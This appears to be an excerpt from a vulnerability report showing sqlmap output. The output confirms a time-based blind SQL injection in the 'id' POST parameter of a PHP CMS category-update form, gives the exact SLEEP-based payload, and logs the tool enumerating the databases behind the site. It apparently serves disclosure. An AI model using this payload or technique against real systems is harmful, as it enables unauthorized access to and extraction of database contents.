 ---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=%E6%97%A5%E8%AE%B01&nickname=&fid=&cattpl=&listtpl=&distpl=&intro=%E6%97%A5%E8%AE%B0%E6%9C%AC1&orders=0&status=1&action=category&id=2) AND (SELECT 9066 FROM (SELECT
(SLEEP(5)))XvUp) AND (2890=2890&ctrl=update&Submit=%E6%8F%90%E4%BA%A4
---
[13:13:39] [INFO] the back-end DBMS is MySQL
[13:13:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[13:13:41] [INFO] fetching database names
[13:13:41] [INFO] fetching number of databases
[13:13:41] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[13:14:03] [INFO] retrieved:
[13:14:13] [INFO] adjusting time delay to 1 second due to good response times
information_sc
[13:16:25] [ERROR] invalid character detected. retrying..
[13:16:25] [WARNING] increasing time delay to 2 seconds
hema
[13:17:16] [INFO] retrieved: drupal
available databases [2]:
[*] drupal
[*] information_schema